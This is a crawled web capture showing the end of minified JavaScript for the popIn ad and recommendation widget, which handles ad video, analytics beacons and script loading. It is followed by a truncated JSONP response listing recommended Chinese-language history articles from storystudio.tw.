a2=JSON.parse(a1.data);if(a2.action==="get"){aV(a2.payload)}else{if(a2.action==="done"){window.removeEventListener("message",a0);aQ.parentNode&&aQ.parentNode.removeChild(aQ);aQ=null}}}catch(a3){aW(a3)}}window.addEventListener("message",a0,false)}function aL(a0){if(!aS.test(a0)){return}aQ.window.postMessage(JSON.stringify({action:"setId",payload:a0}),aJ)}function aV(a2){if("string"!==typeof a2||!aS.test(a2)){aL(aM);return}if(!aN||aO){aM=a2;aN=a2.split("-")[0];aZ(aR,a2);aO=false;return}if(a2===aM){return}var a1=a2.split("-");var a0=aM.split("-");if(a0[1]>=a1[1]){aN=a1[0];aZ(aR,a2);if(a1[0]!==a0[0]&&aK(aR)===a2){aP({previous_id:a0[0],previous_create_time:a0[1],current_id:a1[0],current_create_time:a1[1],host:top.location.host})}return}aL(aM)}function aU(a0){var a1=parseInt(Math.floor(Math.random()*Math.pow(16,a0))).toString(16);return(""+Math.pow(10,a0)+a1).slice(-a0)}function aT(){aN=[aU(8),aU(4),aU(4),aU(4),aU(12)].join("");aM=aN+"-"+aH();aZ(aR,aM);aO=true;return aM}function aH(){var a0=new Date;a0.setMinutes(a0.getMinutes()+a0.getTimezoneOffset());return a0.getTime()}function aP(a0){if(window.Treasure2){(new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_user_id"})).addRecord("uid_change_log",a0)}else{setTimeout(function(){aP(a0)},1000)}}function aW(a0){if(window.Treasure2){(new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"fe_monitor"})).addRecord("err_log",{msg:a0.message||"",stack:a0.stack||"",name:a0.name||"",ua:navigator.userAgent})}else{setTimeout(function(){aW(a0)},1000)}}})();P.Class("Video",{init:function(aH,aI){this.container=aH;this.template=aI;this.logs={};if(typeof _popIn_noVideo_loader==="function"){PopIn6.event.addEventListener("no-video",_popIn_noVideo_loader)}if(!am.valid){return}if(V()!=="mobile"){return}var aJ=this.getVideo();if(A(aJ)){this.renderVideo(aJ)}},getVideo:function(){var aN=[];if(A(aD.adVideo)&&A(ae.ad_video)){aN=aN.concat(ae.ad_video)}if(A(aD.adReservedVideo)&&A(ae.ad_reserved_video)){aN=aN.concat(ae.ad_reserved_video)}if(aN.length===0){PopIn6.event.fireEvent("no-video",[])}var aM=am.session.get("_video")||"";aM=aM.split(".");var aL=[];for(var aK=0;aK<aN.length;aK++){var aJ=aN[aK];var aI=0;for(var aH=0;aH<aM.length;aH++){if(aM[aH]===aJ.nid){aI++}}if(aI>1){continue}aL.push(aJ)}return aL.length>0?aL[0]:false},createContainer:function(){var aH=false;if(typeof window._popIn_video6!=="undefined"){return false}if(A(this.template.adVideoInsertSelector)){aH=document.body.querySelectorAll(this.template.adVideoInsertSelector)}else{aH=this.container.querySelectorAll("._popIn_infinite_page")}if(aH.length>0&&this.template.adVideoPosition-1<aH.length){return aH[this.template.adVideoPosition-1]}return false},renderVideo:function(aJ){var aI=this.createContainer();if(!A(aI)){return}var aH=af(document.createDocumentFragment(),"div","_popIn_infinite_video");var aN=this.template.adVideoInsertPosition.toLowerCase();if(aN==="beforebegin"){aI.parentNode.insertBefore(aH,aI)}if(aN==="afterbegin"){aI.insertBefore(aH,aI.firstChild)}if(aN==="beforeend"){aI.appendChild(aH)}if(aN==="afterend"){aI.parentNode.insertBefore(aH,aI.nextSibling)}var aP=al(aD.apiUrl);var aQ=[["discoveryplus.popin.cc","jp"],["jp.popin.cc","jp"],["tw.popin.cc","tw"],["kr.popin.cc","kr"],["sg.popin.cc","sg"],["th.popin.cc","th"],["id.popin.cc","id"],["popin.cc","jp"],["popin.baidu.com","cn"]];var aM="jp";for(var aO=0,aL=aQ.length;aO<aL;aO++){var aK=aQ[aO];if(aP.host.indexOf(aK[0])>-1){aM=aK[1];break}}window._popIn_video6={container:aH,data:aJ,logger:this,country:aM};var aR=document.createElement("script");aR.type="text/javascript";aR.charset="UTF-8";aR.async=true;if("cn"==aM){aR.src=window.PopIn6.protocol+"//images-cn.popin.cc/popin_video6_ads-min.js"}else{aR.src=window.PopIn6.protocol+"//"+aj+"/popin_video6_ads-min.js"}var aS=document.getElementsByTagName("script")[0];aS.parentNode.insertBefore(aR,aS);return},log:function(aK){var aS=aK.type;var aN=aS+(A(aK.value)?"_"+aK.value:"");if(!A(this.logs[aN])){this.logs[aN]=1}else{this.logs[aN]++}var aI=this.logs[aN];aK.counter=aI;var aP=aK.video;var aU=(A(aP.type)&&aP.type==="vast")?true:false;if(aS==="second"&&aI>1){return}if(aS==="percent"&&aI>1){return}if(aS==="inview"&&aP.tracking_pixel&&aI===1){y(aP.tracking_pixel)}var aT=A(aP.video.background)||(A(aP.video.type)&&aP.video.type==="vertical");var aM=aD.apiHost;function aH(aV){aV.forEach(function(aW){aO(aW,true)})}function aO(aV,aW){new Image().src=aV+(A(aW)?"":"&t="+Date.now())}function aL(aV){P.Log.videoLog(aK,aV)}if(aN==="full"&&aU&&A(aP.ClickTracking)&&aI===1){aH(aP.ClickTracking)}if(aN==="second_1"){}if(A(aP.video.play_time_seconds)&&aN==="second_"+aP.video.play_time_seconds){var aR=aP.url;aR+=((aR.indexOf("?")>0?"&":"?")+"type="+(aT?"vertical_":"")+"imp&api_host="+aM);aO(aR+"&target=c");if(aU&&A(aP.Impression)){aH(aP.Impression)}aL("playTimeSeconds")}if(aN==="percent_100"){var aQ=aP.url;aQ+=((aQ.indexOf("?")>0?"&":"?")+"type=end&api_host="+aM);aO(aQ);if(aU&&A(aP.complete)){aH(aP.complete)}}if(aN==="second_2"){if(PopIn6.requestCountry!=="th"){this.saveHistory(aK)}var aJ=aP.url;aJ+=((aJ.indexOf("?")>0?"&":"?")+"type="+(aT?"vertical_":"")+"imp&api_host="+aM);aO(aJ+(A(aP.video.play_time_seconds)?"&target=m":""));aL("imp");P.Log.videoMediaDnaLog(aK,aS);if(aU&&A(aP.start)){aH(aP.start)}return aL("2s")}if(aN==="second_3"){return aL("3s")}if(aS==="percent"){if(aK.value%25===0||aK.value===95){if(aU){switch(aK.value){case 25:aH(aP.firstQuartile);break;case 50:aH(aP.midpoint);break;case 75:aH(aP.thirdQuartile);break;default:break}}return aL(""+aK.value)}}if(aS==="share"){return aL("share_"+aK.value)}if(!A(aK.value)){return aL(aS)}},saveHistory:function(aI){var aH=am.session.get("_video");if(A(aH)){aH+=("."+aI.video.nid)}else{aH=aI.video.nid}am.session.set("_video",aH)}});var W=0;W+=(location.href.indexOf("popintest=true")>-1?1:0);W+=(location.href.indexOf("popinadtest=true")>-1?1:0);W+=(location.href.indexOf("popinadid=")>-1?1:0);W+=(location.href.indexOf("popinadimage=")>-1?1:0);W+=(location.href.indexOf("popinvideotest=")>-1?1:0);K._testMode=W;var ad="__smjidfa__";if(am.valid){PopIn6.smjId=am.local.get(ad)}var ac=Date.now();var aD=new P.Config();var ae={};K._selectedArticles=aw;K._config=aD;K._start=ac;window.PopIn=window.PopIn||{};T(14,aD);window.PopIn.init=function(aH){aH=aH||{};aw=[];aD=new P.Config(aH);ae={};ac=Date.now();new P.Loader()};var F="";if(am.valid){F=am.local.get("_ss_pp_id")||""}var Y=function(){var aL=[["news.google.co","portal_google"],["search.yahoo.co","search_yahoo"],["facebook.co","sns_facebook"],["twitter.co","sns_twitter"],["t.co$","sns_twitter"],["yahoo.co","portal_yahoo"],["goo.ne","portal_goo"],["infoseek.co","portal_infoseek"],["msn.com","portal_msn"],["excite.co.jp","portal_excite"],["livedoor.com","portal_livedoor"],["search.naver.com","search_naver"],["naver.com|naver.jp","sns_naver"],["hatena.ne.jp","sns_hatena"],["aol.jp","portal_aol"],["google.co","search_google"],["www.bing.com","search_bing"],["www.biglobe.ne.jp","portal_biglobe"],["www.smartnews.be|www.smartnews.com","app_smartnews"],["gunosy.com","app_gunosy"],["newspicks.com","app_newspicks"],["antenna.jp","app_antenna"],["paid.outbrain.com","paid_outbrain"],["trc.taboola.com","paid_yahoo"],["dsp.logly.co.jp","paid_logly"]];aL.push([location.host,"site"]);var aJ="other";var aK=al(document.referrer).host;for(var aI=0,aM=aL.length;aI<aM;aI++){var aH=aL[aI];if(RegExp(aH[0]).test(aK)){aJ=aH[1];break}}if(document.referrer===""){aJ="organic"}if(location.href.indexOf("utm_medium=logly")>-1){aJ="paid_logly"}return aJ};var B=Y();P.Performance.init();PopIn6.event.fireEvent("after-init",[]);new P.Loader();new P.Tagtoo().loadTagtoo();new P.Dmp().loadDmp()}catch(aC){window.PopIn6.handleError(aC)}})();var w=function(){var s=0;var i=false;var z=function(B){s++;i=B};window.addEventListener("touchstart",z,false);window.addEventListener("click",z,false);window.addEventListener("mousedown",z,false);var x={};function y(B){if(B.valid===false){return false}if(B.uniqueId){var C=B.type+"|"+B.uniqueId;if(B.type==="treasure"&&B.typeIndex===6&&B.uniqueId==="imp"){C=B.type+"|"+B.uniqueId+"|"+B.channelId}if(x[C]){return false}x[C]=1}return true}var A={};A.Class=function(C,B){this[C]=function(){if(this.init){this.init.apply(this,arguments)}};B.type=C.toLowerCase();this[C].prototype=B};A.Class("Basic",{init:function(){this.data=[];this.mode="normal"},add:function(B,C){this.data.push(B+"="+C)},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},execute:function(){this.add("t",Date.now());if(PopIn6&&PopIn6.requestCountry&&this.mode==="normal"){this.add("tz",PopIn6.requestCountry)}var D=window.PopIn6.protocol;var C=window.PopIn6._config.apiUrl.indexOf("popin.baidu.com")>-1?"//popin.baidu.com/popin_log/rlog/log.gif?":"//r.popin.cc/log.gif?";var B=window.PopIn6._config.apiUrl.indexOf("popin.baidu.com")>-1?"//popin.baidu.com/popin_log/rlog/s.gif?":"//r.popin.cc/s.gif?";if(y(this)){switch(this.mode){case"normal":this.imageLog(D+B+this.data.join("&"));break;case"other":this.imageLog(D+C+this.data.join("&"));break}}}});A.Class("Treasure",{init:function(){this.data={}},add:function(B,C){this.data[B]=C},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},getTrackValues:function(){return PopIn6._logger.trackValues||{}},execute:function(){this.data.interaction_number=s;if(i){if(i.touches){var C=i.touches[0];this.data.interaction_touchx=Math.round(C.pageX);this.data.interaction_touchy=Math.round(C.pageY)}if(i.type==="mousedown"){this.data.interaction_mousex=Math.round(i.pageX);this.data.interaction_mousey=Math.round(i.pageY)}}var B=this;this.add("popin_version",6);if(y(this)){if(this.db==="popin_media"&&this.table==="discoverylogs"){if(!(PopIn6&&PopIn6.requestCountry==="cn")){this.sendToUts()}return this}this.sendToTd();if(this.db==="popin_ads"&&this.table==="adlogs"){if(!(PopIn6&&PopIn6.requestCountry==="cn")){this.sendToUts()}}return this}},sendToTd:function(){var C=new Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:this.db});C.set("$global","td_global_id","td_global_id");var B=this;C.addRecord(this.table,this.data,function(){if(B.onComplete){B.onComplete()}},function(){if(B.onError){B.onError()}})},sendToUts:function(){var D=this._uainfo;if(D){this.data.td_os=D.os;this.data.td_os_version=D.os_version;this.data.td_browser=D.browser;this.data.td_browser_version=D.browser_version}else{try{var B=window.navigator;var C=B.userAgent;var F=getOS(C);var J=getOSVersion(C,F);var G=getBrowser(C);var I=getBrowserVersion(C,G);this.data.td_os=F;this.data.td_os_version=J;this.data.td_browser=G;this.data.td_browser_version=I}catch(H){}}this.data.td_user_agent=navigator&&navigator.userAgent;delete this.data.td_ip;var E=JSON.stringify(this.data);this.imageLog(["https://log.popin.cc/log","/"+this.db,"/"+this.table,"?data="+btoa(unescape(encodeURIComponent(E))),"&t="+new Date().getTime()].join(""))}});A.Class("Inrecsys",{init:function(){this.data={}},getTrackValues:function(){return PopIn6._logger.trackValues||{}},add:function(B,C){this.data[B]=C},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},execute:function(){this.add("popin_version",6);var B=JSON.stringify(this.data);var C=btoa(unescape(encodeURIComponent(B)));if(y(this)&&this.api&&this.api!=="ad"){this.imageLog("https://inrecsys.popin.cc/PopinService/Logs/"+this.api+"?data="+C)}}});PopIn6.log=function(B){B(new A.Basic());B(new A.Treasure());B(new A.Inrecsys())};if(PopIn6._tempLog){while(PopIn6._tempLog.length>0){PopIn6.log(PopIn6._tempLog.shift())}}};w();var u=function(x){var s=[];s.push("all-test");var z=PopIn5.$F.isMobileDevice()?"mobile":"pc";if(location.href.indexOf("popintest=true")>0){s.push(z+"-test")}s.push(z);s.push("all");for(var y=0;y<s.length;y++){var A=s[y];if(PopIn5.$F.notEmpty(f[A])&&PopIn5.$F.notEmpty(f[A][x])){return f[A][x]}}return false};if(typeof _popIn5_config["*"]==="undefined"){_popIn5_config["*"]=o}if(typeof _popIn5_config.Discovery==="undefined"){_popIn5_config.Discovery=function(){return false}}if(typeof _popIn5_config.Read==="undefined"){_popIn5_config.Read=function(){return u("Read")}}var d=false;var c=document.getElementsByTagName("script");for(var t=0,b=c.length;t<b;t++){var r=c[t];if(r.src.indexOf("popin_discovery5-min.js")>-1){d=true}}if(!d){var a=document.createElement("script"),p=window.PopIn6;a.type="text/javascript";a.charset="utf-8";a.async=true;a.src=p.protocol+"//"+p.domain+"/popin_discovery5-min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(a,n)}return}var u=function(x){var s=[];s.push("all-test");var z=PopIn5.$F.isMobileDevice()?"mobile":"pc";if(location.href.indexOf("popintest=true")>0){s.push(z+"-test")}s.push(z);s.push("all");for(var y=0;y<s.length;y++){var A=s[y];if(PopIn5.$F.notEmpty(f[A])&&PopIn5.$F.notEmpty(f[A][x])){return f[A][x]}}return false};if(typeof _popIn5_config["*"]==="undefined"){_popIn5_config["*"]=o}if(typeof _popIn5_config.Discovery==="undefined"){_popIn5_config.Discovery=function(){return u("Discovery")}}if(typeof _popIn5_config.Read==="undefined"){_popIn5_config.Read=function(){return u("Read")}}var a=document.createElement("script");a.type="text/javascript";a.charset="utf-8";a.async=true;a.src=window.location.protocol+"//api.popin.cc/popin_discovery5-min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(a,n)})();

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftudor-elizabeth-i-2-pirate&&device=pc&media=storystudio.tw&extra=mac&agency=adgeek&topn=50&ad=10&r_category=all&country=tw&redirect=true&uid=bc106e8f10716bfc1fe1769021968170&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL2FydGljbGUvZ3VzaGkvdHVkb3ItZWxpemFiZXRoLWktMi1waXJhdGUiLCJ1c2VyX3RkX2NoYXJzZXQiOiJ1dGYtOCIsInVzZXJfdGRfbGFuZ3VhZ2UiOiJlbi11c0Bwb3NpeCIsInVzZXJfdGRfY29sb3IiOiIyNC1iaXQiLCJ1c2VyX3RkX3RpdGxlIjoiJUUzJTgwJTkwJUU5JTkwJUI1JUU4JTg1JTk1JUVGJUJDJThFJUU5JTgzJUJEJUU5JTkwJUI4JUU3JThFJThCJUU2JTlDJTlEJUU1JThEJTgxJUU0JUI4JTgwJUUzJTgwJTkxJUU1JUJFJTlFJUU2JUI1JUI3JUU3JTlCJTlDJUU1JTg4JUIwJUU2JUI1JUI3JUU0JUI4JThBJUU5JTlDJUI4JUU0JUI4JUJCJUVGJUJDJThDJUU4JThCJUIxJUU2JUEwJUJDJUU4JTk4JUFEJUU1JUE2JTgyJUU0JUJEJTk1JUU2JTg5JUIzJUU1JTgwJTkyJUU4JUE1JUJGJUU3JThGJUFEJUU3JTg5JTk5JUU3JTlBJTg0JUU0JUI4JThEJUU2JTk1JTk3JUU1JTgyJUIzJUU4JUFBJUFBJUVGJUJDJTlGIiwidXNlcl90ZF91cmwiOiJodHRwczovL3N0b3J5c3R1ZGlvLnR3L2FydGljbGUvZ3VzaGkvdHVkb3ItZWxpemFiZXRoLWktMi1waXJhdGUiLCJ1c2VyX3RkX3BsYXRmb3JtIjoiTGludXggeDg2XzY0IiwidXNlcl90ZF9ob3N0Ijoic3RvcnlzdHVkaW8udHciLCJ1c2VyX2RldmljZSI6InBjIiwidXNlcl90aW1lIjoxNzY5MDIxOTY4MTg1LCJmcnVpdF9ib3hfcG9zaXRpb24iOiIiLCJmcnVpdF9zdHlsZSI6IiJ9&alg=ltr&uis=%7B%22ss_fl_pp%22%3Anull%2C%22ss_yh_tag%22%3Anull%2C%22ss_pub_pp%22%3Anull%2C%22ss_im_pp%22%3Anull%2C%22ss_im_id%22%3Anull%2C%22ss_gn_pp%22%3Anull%7D&callback=_p6_a0e44099f563
body_size: 45938
content:
_p6_a0e44099f563({"author_name":"英格蘭真正稱霸海上，是在伊莉莎白一世（Queen Elizabeth I of England）的時代達成，成功打敗稱霸大西洋的西班牙無敵艦隊。","image":"4db76cc96b88033ab6001bebe0f47a01.jpg","common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2021/03/tudor-elizabeth-i-2-pirate-2.jpg","title":"【鐵腕．都鐸王朝十一】從海盜到海上霸主，英格蘭如何扳倒西班牙的不敗傳說？","category":"故事","keyword":[],"url":"https://storystudio.tw/article/gushi/tudor-elizabeth-i-2-pirate","pubdate":"202103300000000000","related":[],"hot":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fauthenticity-of-Chen-Shih-Mei","title":"北宋第一渣男陳世美——風流駙馬與「鍘美案」的虛虛實實","image":"9b6783ea7629c37e909c19ce9df1f8dc.jpg","pubdate":"202405150000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8A%E7%A7%A6%E9%A6%99%E8%93%AE%E3%80%8B%E6%A5%8A%E7%87%95%E6%AF%85%E9%A3%BE%E5%8C%85%E6%8B%AF-03.jpg","author_name":"作為京劇經典戲目的《鍘美案》，劇中的想像成分，恐怕比史實還多一些——考上狀元還要拋家棄子娶公主，不只是難上加難，就連駙馬也不是每個人都願意承擔的。","task":"storystudio_tw_task","score":11,"origin_url":"https://storystudio.tw/article/gushi/authenticity-of-Chen-Shih-Mei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-shou-niang","title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg","pubdate":"202409150000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%9F%E5%89%8D%E9%81%AD%E5%A7%91%E5%A7%91%E8%88%87%E5%A9%86%E5%A9%86%E8%81%AF%E6%89%8B%E8%99%90%E6%AD%BB%EF%BC%8C%E7%94%9F%E5%BE%8C%E5%8C%96%E4%BD%9C%E5%8E%B2%E9%AC%BC%E5%A4%A7%E6%88%B0%E5%BB%A3%E6%BE%A4%E5%B0%8A%E7%8E%8B%EF%BC%9F%E6%B8%85%E4%BB%A3%E5%A5%B3%E6%80%A7%E7%9A%84%E6%80%A7%E5%88%A5%E6%9E%B7%E9%8E%96%EF%BC%8C%E7%85%89%E6%88%90%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%A5%B3%E9%AC%BC%E9%99%B3%E5%AE%88%E5%A8%98_01.jpeg","author_name":"清末有一位丈夫早逝的女性陳守娘，因拒絕改嫁而遭家人聯手凌虐致死，令人無奈的是當時官府亦無還其公道。後來，陳守娘埋葬之處不斷有靈異事件，難道是她的冤魂含恨作祟？","task":"storystudio_tw_task","score":10,"origin_url":"https://storystudio.tw/article/gushi/chen-shou-niang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Frefugee-problem-in-hk","title":"寫給臺灣人的香港特首選舉指南：難民篇","image":"e0ab14a98ebf7c7630c76e930880221d.jpg","pubdate":"201703270000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/35_Vietnamese_boat_people_2.jpeg","author_name":"香港的城市發展及社會變遷從不缺難民的參與，但他們的聲音卻一直被忽略。","task":"storystudio_tw_task","score":5,"origin_url":"https://storystudio.tw/article/gushi/refugee-problem-in-hk"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffrom-blacksmith-to-artist","title":"他要用一座彩色的「搬針」，召喚基隆港的金色年華 ── 港口鐵工邱松枝","image":"0b2ba19746eace023502e824c0ca2d04.jpg","pubdate":"202203260000000000","category":"故事","safe_text":true,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BE%9E%E9%90%B5%E5%B7%A5%E8%81%B7%E4%BA%BA%E5%88%B0%E8%97%9D%E8%A1%93%E5%AE%B6%E2%80%94%E2%80%94%E9%82%B1%E5%A4%A7%E5%93%A5%E7%9A%84%E6%90%AC%E9%87%9D%E5%BD%A9%E7%B9%AA01.jpg","author_name":"走一趟正濱漁港，彷彿是五顏六色的視覺饗宴。細看之下，就連在港邊的吊具都被賦予了顏色。這些細細長長、直指天際的吊具，是當地人口中的「搬針」。","task":"storystudio_tw_task","topic":["trip","social"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/from-blacksmith-to-artist"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgold-in-taiwan%2F","title":"蔣介石運來臺灣的黃金去哪了？","image":"75b5ea05cca44499e53573cca4867a2a.jpg","pubdate":"201807210000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/wp-content/uploads/Gold_Bars.jpg","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/gold-in-taiwan/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25B3%2595%25E5%259C%258B%25E5%25A4%25A7%25E9%259D%25A9%25E5%2591%25BD%25E7%259A%2584%25E7%259C%259F%25E5%25AF%25A6%25E6%259A%2597%25E6%25AE%25BA%25EF%25BC%259A%25E3%2580%258A%25E9%25A6%25AC%25E6%258B%2589%25E4%25B9%258B%25E6%25AD%25BB%25E3%2580%258B","title":"法國大革命的真實暗殺：《馬拉之死》","image":"7f1bf4eed5328f7bba59a2fcefe7ef48.jpg","pubdate":"201412250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2014/12/Charlotte_Corday.png","author_name":"一幅名畫，一個殺手，一個倒在浴缸裡的男子，以及一場改變時代的暗殺。","task":"storystudio_tw_task","topic":["game","economy"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/%E6%B3%95%E5%9C%8B%E5%A4%A7%E9%9D%A9%E5%91%BD%E7%9A%84%E7%9C%9F%E5%AF%A6%E6%9A%97%E6%AE%BA%EF%BC%9A%E3%80%8A%E9%A6%AC%E6%8B%89%E4%B9%8B%E6%AD%BB%E3%80%8B"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-of-tea-02-sengoku-teaware","title":"一具茶碗抵得上一座城：連戰國大名都瘋狂的茶器狂熱，到底有什麼隱藏魅力？","image":"ec6f316fcb0abab105d67b58682b3db1.jpg","pubdate":"202307070000000000","category":"故事","safe_text":true,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%88%B0%E5%9C%8B%E8%8C%B6%E9%81%93%E8%8C%B6%E5%85%B701.jpg","author_name":"日本茶道中，「茶器」有著相當特殊的地位。擁有名貴的茶具足使人人稱羨，甚至有所謂「抵得上一座城池」的說法。但茶器的魅力究竟從何而來呢？","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/story-of-tea-02-sengoku-teaware"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F1938-yellow-river-flood","title":"蔣介石花園口決堤的真相：淹死三名日軍，卻要八十九萬中國人陪葬","image":"bce00700331e871b77f0fed5a9752b6f.jpg","pubdate":"202005270000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/1938-yellow-river-flood-1.jpg","author_name":"花園口決堤是抗戰初期的一件大事，國民政府和蔣介石卻多年對當年的真相祕祕而不宣。","task":"storystudio_tw_task","topic":["lifestyle","social"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/1938-yellow-river-flood"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FYokohama-Mary","title":"那些與戰爭交媾的女人們，凝聚成飄盪在日本街頭的一抹雪白幽魂──橫濱瑪麗的傳奇故事","image":"9884e9481a2e0c59da5e69ef7805e480.jpg","pubdate":"202303110000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%A9%AB%E6%BF%B1%E7%91%AA%E9%BA%97%EF%BC%9A%E6%97%A5%E6%9C%AC%E6%9C%80%E5%82%B3%E5%A5%87%E8%A1%97%E5%A8%BC%E7%9A%84%E5%B4%9B%E8%B5%B7%E8%88%87%E6%B2%92%E8%90%BD%EF%BC%8C%E7%8D%A8%E8%87%AA%E8%83%8C%E8%B2%A0%E6%88%B0%E5%BE%8C%E4%BB%A3%E5%83%B9%E7%9A%84%E5%A5%B3%E6%80%A7%E8%BA%AB%E5%BD%B1%EF%BC%8C%E4%B8%80%E6%AE%B5%E4%B8%8D%E7%82%BA%E4%BA%BA%E7%9F%A5%E7%9A%84%E6%A9%AB%E6%BF%B1%E6%BB%84%E6%A1%91%E5%8F%B2.png","author_name":"她失去了拉客據點。別說美國人，連外國客人都沒有，她因此收入銳減。後來她連房租都付不起，失去了棲居的住所。最終，她如同戰後的亡靈，在街頭遊蕩。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/Yokohama-Mary"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-castration%2F","title":"殘酷極刑、宦官太監、美聲閹伶──從古希臘流傳至今的男性閹割史","image":"a3875630e4778e38a60c196b424f884d.jpg","pubdate":"202006030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","health"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/06/history-of-castration-0.jpg","task":"storystudio_tw_task","topic":["surgery"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/history-of-castration/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Frosemary","title":"一勞永逸、解決羅絲瑪麗的智能障礙方法：前額葉切除手術","image":"35c3875e275bb416ffe901fd76ca6939.jpg","pubdate":"201606290000000000","category":"故事","safe_text":false,"common_category":["lifestyle","health"],"image_url":"https://storystudio.tw/storage/upload/article/2016/06/Turning_the_Mind_Inside_Out_Saturday_Evening_Post_24_May_1941_a_detail_1.jpg","author_name":"我們該怎麼去理解精神疾病呢？","task":"storystudio_tw_task","topic":["surgery","health","parenting"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/rosemary"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmaster-xuanzang","title":"一段發生於臺灣內地的佛教奇緣","image":"5a84a143e83415e6d5ee913e7fabd098.jpg","pubdate":"201612200000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/1955%E5%B9%B411%E6%9C%8825%E6%97%A5%E6%96%BC%E6%9D%BE%E5%B1%B1%E6%A9%9F%E5%A0%B4.jpg","author_name":"以「唐三藏」一名而家喻戶曉的玄奘大師，其遺骨竟然落腳於台灣南投的日月潭？","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/master-xuanzang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FSandakan-memorial-park","title":"二戰之中，一群同時具有加害者與受害者身分的臺灣人──馬來西亞山打根俘虜營的臺籍戰俘監視員","image":"3ef93ef4f33c7c